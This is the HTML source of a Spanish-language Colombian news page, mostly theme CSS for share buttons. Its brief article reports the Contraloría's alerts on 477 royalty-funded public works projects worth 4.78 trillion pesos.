            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Faldianoticiaseje.com%2Fcon-riesgo-en-su-ejecucion-de-477-proyectos-en-el-pais-contratados-con-recursos-de-regalias-por-478-billones%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Con+riesgo+en+su+ejecuci%C3%B3n+de+477+proyectos+en+el+pa%C3%ADs+contratados+con+recursos+de+regal%C3%ADas+por+%244%2C78+billones&url=https%3A%2F%2Faldianoticiaseje.com%2Fcon-riesgo-en-su-ejecucion-de-477-proyectos-en-el-pais-contratados-con-recursos-de-regalias-por-478-billones%2F&via=Al+D%C3%ADa+Noticias+Eje" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://aldianoticiaseje.com/con-riesgo-en-su-ejecucion-de-477-proyectos-en-el-pais-contratados-con-recursos-de-regalias-por-478-billones/&amp;media=https://aldianoticiaseje.com/wp-content/uploads/2021/08/r-copia.png&description=Con+riesgo+en+su+ejecuci%C3%B3n+de+477+proyectos+en+el+pa%C3%ADs+contratados+con+recursos+de+regal%C3%ADas+por+%244%2C78+billones" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Con+riesgo+en+su+ejecuci%C3%B3n+de+477+proyectos+en+el+pa%C3%ADs+contratados+con+recursos+de+regal%C3%ADas+por+%244%2C78+billones %0A%0A https://aldianoticiaseje.com/con-riesgo-en-su-ejecucion-de-477-proyectos-en-el-pais-contratados-con-recursos-de-regalias-por-478-billones/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://i0.wp.com/aldianoticiaseje.com/wp-content/uploads/2021/08/r-copia.png?fit=271%2C186&ssl=1" data-caption=""><img width="271" height="186" class="entry-thumb td-modal-image" src="https://i0.wp.com/aldianoticiaseje.com/wp-content/uploads/2021/08/r-copia.png?resize=271%2C186&ssl=1" srcset="https://i0.wp.com/aldianoticiaseje.com/wp-content/uploads/2021/08/r-copia.png?w=271&ssl=1 271w, https://i0.wp.com/aldianoticiaseje.com/wp-content/uploads/2021/08/r-copia.png?resize=150%2C103&ssl=1 150w, https://i0.wp.com/aldianoticiaseje.com/wp-content/uploads/2021/08/r-copia.png?resize=218%2C150&ssl=1 218w" sizes="(max-width: 271px) 100vw, 271px" alt="" title="contraloría"/></a></div>
            <!-- content -->
<h2 class="wp-block-heading">La directora de la Dirección de Información, Análisis y Reacción Inmediata (DIARI) de la Contraloría General de la República, María Fernanda Rangel, habla sobre las alertas que se han levantado en 477 proyectos en todo el país, las cuales son financiados con recursos de regalías.</h2>



<p>• La Dirección de Información, Análisis y Reacción Inmediata (DIARI) de la Contraloría General está vigilando desde hace un año 3.834 proyectos en ejecución financiados con el Sistema General de Regalías y como resultado se han levantado 211 alertas por 4,78 billones de pesos.</p>



<p>• Hay alerta sobre 477 proyectos que se encuentran en ejecución, dentro de los cuales hay 30 suspendidos y 13 vencidos recientemente y en riesgo de convertirse en obras inconclusas o elefantes blancos.</p>



<p>• El sector con más alertas es el de Transporte, con una inversión de $2,52 billones en obras con retrasos, la gran mayoría pavimentaciones de vías.</p>



<p>• Actualmente, la DIARI le está haciendo seguimiento permanente a este sector para lograr salvar 80 proyectos por $1.98 billones.</p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>Etiquetas</span></li><li><a href="https://aldianoticiaseje.com/tag/contraloria/">contraloría</a></li><li><a href="https://aldianoticiaseje.com/tag/recursos/">recursos</a></li><li><a href="https://aldianoticiaseje.com/tag/regalias/">regalías</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://aldianoticiaseje.com/con-riesgo-en-su-ejecucion-de-477-proyectos-en-el-pais-contratados-con-recursos-de-regalias-por-478-billones/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Faldianoticiaseje.com%2Fcon-riesgo-en-su-ejecucion-de-477-proyectos-en-el-pais-contratados-con-recursos-de-regalias-por-478-billones%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Con+riesgo+en+su+ejecuci%C3%B3n+de+477+proyectos+en+el+pa%C3%ADs+contratados+con+recursos+de+regal%C3%ADas+por+%244%2C78+billones&url=https%3A%2F%2Faldianoticiaseje.com%2Fcon-riesgo-en-su-ejecucion-de-477-proyectos-en-el-pais-contratados-con-recursos-de-regalias-por-478-billones%2F&via=Al+D%C3%ADa+Noticias+Eje" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://aldianoticiaseje.com/con-riesgo-en-su-ejecucion-de-477-proyectos-en-el-pais-contratados-con-recursos-de-regalias-por-478-billones/&amp;media=https://aldianoticiaseje.com/wp-content/uploads/2021/08/r-copia.png&description=Con+riesgo+en+su+ejecuci%C3%B3n+de+477+proyectos+en+el+pa%C3%ADs+contratados+con+recursos+de+regal%C3%ADas+por+%244%2C78+billones" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Con+riesgo+en+su+ejecuci%C3%B3n+de+477+proyectos+en+el+pa%C3%ADs+contratados+con+recursos+de+regal%C3%ADas+por+%244%2C78+billones %0A%0A https://aldianoticiaseje.com/con-riesgo-en-su-ejecucion-de-477-proyectos-en-el-pais-contratados-con-recursos-de-regalias-por-478-billones/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artículo anterior</span><a href="https://aldianoticiaseje.com/38-nuevos-contagios-y-cuatro-fallecidos-por-covid/">38 nuevos contagios y cuatro fallecidos por Covid</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artículo siguiente</span><a href="https://aldianoticiaseje.com/sena-risaralda-ofrece-30-programas-de-formacion/">SENA Risaralda ofrece 30 programas de Formación</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://aldianoticiaseje.com/author/laura-diaz/" aria-label="author-photo"><img alt='' src='https://secure.gravatar.com/avatar/0bea339935d511b4ec49d655e9b6bf1c80fc5949924c3645b989fca221f386be?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0bea339935d511b4ec49d655e9b6bf1c80fc5949924c3645b989fca221f386be?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://aldianoticiaseje.com/author/laura-diaz/">Al Día Noticias</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Al Día Noticias"><meta itemprop="url" content="https://aldianoticiaseje.com/author/laura-diaz/"></span><meta itemprop="datePublished" content="2021-08-23T10:44:48+00:00"><meta itemprop="dateModified" content="2021-08-23T10:44:52+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://aldianoticiaseje.com/con-riesgo-en-su-ejecucion-de-477-proyectos-en-el-pais-contratados-con-recursos-de-regalias-por-478-billones/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://aldianoticiaseje.com/con-riesgo-en-su-ejecucion-de-477-proyectos-en-el-pais-contratados-con-recursos-de-regalias-por-478-billones/"></span><meta itemprop="name" content="Al Día Noticias Eje"></span><meta itemprop="headline " content="Con riesgo en su ejecución de 477 proyectos en el país contratados con recursos de regalías por $4,78 billones"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i0.wp.com/aldianoticiaseje.com/wp-content/uploads/2021/08/r-copia.png?fit=271%2C186&ssl=1"><meta itemprop="width" content="271"><meta itemprop="height" content="186"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_55 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_55" ><script>var block_tdi_55 = new tdBlock();
block_tdi_55.id = "tdi_55";
block_tdi_55.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_55","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":1525,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_55","tdc_css_class_style":"tdi_55_rand_style"}';
block_tdi_55.td_column_number = "3";
block_tdi_55.block_type = "td_block_related_posts";
block_tdi_55.post_count = "3";
block_tdi_55.found_posts = "50";
block_tdi_55.header_color = "";
block_tdi_55.ajax_pagination_infinite_stop = "";
block_tdi_55.max_num_pages = "17";
tdBlocksArray.push(block_tdi_55);
</script><h4 class="td-related-title td-block-title"><a id="tdi_56" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_55" href="#">Artículos relacionados</a><a id="tdi_57" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_55" href="#">Más del autor</a></h4><div id=tdi_55 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aldianoticiaseje.com/%f0%9f%94%94-atencion-proponente-%f0%9f%94%94/" rel=" bookmark" class="td-image-wrap " title="🔔 ¡Atención, proponente! 🔔" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://aldianoticiaseje.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  width="218" height="150" /></a></div>                            </div>
